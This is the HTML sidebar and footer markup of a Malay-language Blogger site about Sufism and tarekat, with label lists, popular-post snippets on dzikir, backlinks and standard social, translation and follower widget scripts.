<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20Asal%20Kejadian'>
# Asal Kejadian
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kisah%20Nabi%20dan%20Rasul'>
# kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'>
# kitab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20SAYYID%20MUHAMMAD%20IBN%20ALI%20AL%20SANUSI'>
# SAYYID MUHAMMAD IBN ALI AL SANUSI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23makrifat'>
#makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/1445%20H'>
1445 H
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/A--Quran'>
A--Quran
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Al%20Mahdi'>
Al Mahdi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Datuk%20Dr%20Zulkifli%20Mohamad%20Al-Bakri'>
Datuk Dr Zulkifli Mohamad Al-Bakri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/guru'>
guru
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Haji%20Ismail%20bin.Hussein%20%28Tuan%20Tulis%29'>
Haji Ismail bin.Hussein (Tuan Tulis)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/hakikat'>
hakikat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Al-Fansur'>
Hamzah Al-Fansur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hazrath%20Syed%20Moosa%20Sha%20Khaderi'>
Hazrath Syed Moosa Sha Khaderi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ilmu'>
ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ILMU%20TASAWUF'>
ILMU TASAWUF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20al-Syafie'>
Imam al-Syafie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20Nabi%20dan%20Rasul'>
kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kita%20tasawwuf'>
Kita tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis'>
Majlis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Maulana%20Jalaluddin%20Rumi'>
Maulana Jalaluddin Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/MawlanaJalaluddinArRumi'>
MawlanaJalaluddinArRumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Mawlid'>
Mawlid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/mursyid'>
mursyid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Naqsyabandiyah'>
Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/salik'>
salik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20SULTANUL-ARIFFIN%20SHEIKH%20ISMAIL'>
Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Siti%20Jenar'>
Syaikh Siti Jenar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syamsudin%20As-Sumatrani'>
Syamsudin As-Sumatrani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Adurrauf%20As%20Singkili'>
Syeikh Adurrauf As Singkili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Hasyim%20Asy%60ary'>
Syeikh Hasyim Asy`ary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Nuruddin%20Arraniry'>
Syeikh Nuruddin Arraniry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Tarekat%20Ahmadiah%20Muhammadiah'>
Syeikh Tarekat Ahmadiah Muhammadiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abdul%20Qadir%20Al-Jailani'>
Syekh Abdul Qadir Al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abu%20Hasan%20Asy-Syadzili'>
Syekh Abu Hasan Asy-Syadzili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekat'>
tarekat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Naqsyabandiyah'>
Tarekat Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tasawwuf'>
tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20ku%20%20Paloh'>
Tok ku  Paloh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Hassan%20%281915%20-%201985%29'>
Tok Wali Hassan (1915 - 1985)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Abdullah%20Bin%20Haji%20Yusuf%20Bekeng'>
Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Muhammad%20Said'>
Tuan Guru Haji Muhammad Said
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Yusuf%20Bin%20Haji%20Ahmad'>
Tuan Guru Haji Yusuf Bin Haji Ahmad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Hussain%20Kedah'>
Tuan Hussain Kedah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Aplikasi IslamicTunes</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.newsit.islamictunes'>
<img alt='Aplikasi IslamicTunes' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkqULKCsCp7qmi7HI5i81EnNuYV_wwH6nKwoj4E69dTP59ows2xk5VsoPZEm8NFZkHOKB4yl9z6XgbIVtm6xBlz2UZlgSjYpanUml_qHygvN1fJlBP7ibnR2IQz5FWVj2VIeYfTarGQ4rV9pIzm_5e2Rf1P_RvQ63HRhH8wt9WB0p_k3xW5Zw0JGIW=s500' width='500'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Facebook
</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=1729661470416935&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tvtarekat/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tvtarekat/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tvtarekat/">TV Tarekat</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Follow us!</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="400" data-height="200" href="https://twitter.com/tvtarekat?ref_src=twsrc%5Etfw">Tweets by tvtarekat</a>
                
                <b:includable id='main'>
  <!-- only display title if it's non-empty -->
  <b:if cond='data:title != &quot;&quot;'>
    <h2 class='title'><data:title/></data:title></h2>
  </b:if>
  <div class='widget-content'>
    <data:content/>
  </data:content></div>

  <b:include name='quickedit'/>
</b:include></b:includable>
              
              <b:widget id='HTML12' locked='false' title='Rakan Babab.net' type='HTML'>
                <b:widget-settings>
                  <b:widget-setting name='content'><script type="text/javascript" src="//babab.net/widget.js?limit=4"></script><!-- end --></b:widget-setting></b:widget-settings></b:widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>Bicara Ilmu</a>
<span class='label-count' dir='ltr'>(771)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>Hakikat Makrifat</a>
<span class='label-count' dir='ltr'>(309)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>kisah wali dan sufi</a>
<span class='label-count' dir='ltr'>(88)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>kenali ulama</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>Tasawwuf Tauhid</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'># kenali ulama</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>akademi</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>berita</a>
<span class='label-count' dir='ltr'>(50)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>tarekatnews</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>SeniBudaya</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>Event</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'># kitab</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>ABDUL QADIR JAILANI</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>Majlis Haul</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>inspirasi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>manaqib</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>Makam</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>tok kenali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>kasyaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>Rumi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>iktikaf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>makam.</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>sadaqah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Jumlah Paparan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF</a></div>
<div class='item-snippet'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'> DZIKIR HU ALLAH DAN DZIKIR HU</a></div>
<div class='item-snippet'>&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH </a></div>
<div class='item-snippet'>   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>RAHASIA DZIKIR "LAQOD JA'AKUM...."</a></div>
<div class='item-snippet'>  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html' target='_blank'>
<img alt='ZIKIR NAFAS - HU - ALLAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdpze9IewSbTu0aXFQmLMvqF3eR4fcjS-oP57gk621n_ZkUWzHU3D5D4zNxRIB6FfyT7mMoqx2wLuEnehdug5N-uceHhw9s0_P8T9uFS_gyXd4TjtCTg5FIcEK8G6-VeyYMv9FIDSqLLVAC_yW8eX4ACGPKKkrRI8yD05in5KfDmoJcll9UvC7NZsNeA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html'>ZIKIR NAFAS - HU - ALLAH</a></div>
<div class='item-snippet'>&#160; ZIKIR NAFAS - HU - ALLAH NAFAS : - Mengenal Nafas - Mengenal Asal usulnya Nafas - Mengenal Datangnya Nafas - Mengenal Reservoir Nafas - Me...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section section' id='center'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Backlinks</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezkinomik.com'>Rezkinomik - Towards an Islamic Economic System Model</a></li>
<li><a href='https://islamiktunes.blogspot.com'>IslamicTunesNEWS</a></li>
<li><a href='https://muslimpreneurs.net'>Muslimpreneurs</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='center1 section section' id='center-right'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'ms',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
